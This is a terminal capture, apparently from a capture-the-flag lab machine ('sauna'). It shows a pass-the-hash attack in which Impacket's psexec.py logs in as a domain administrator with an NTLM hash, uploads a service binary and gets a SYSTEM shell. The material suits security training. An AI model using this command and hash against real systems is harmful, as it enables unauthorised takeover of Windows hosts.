 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/sauna]
└──╼ $ psexec.py egotistical-bank.local/administrator@10.10.10.175 -hashes 'd9485863c1e9e05851aa40cbb4ab9dff:d9485863c1e9e05851aa40cbb4
ab9dff'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file dgSYeNzN.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service KYBB on 10.10.10.175.....
[*] Starting service KYBB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
[sauna] 0:zsh  1:zsh  2:ruby2.7  3:BloodHound- 4:python* "kali" 18:39 26-Aug-20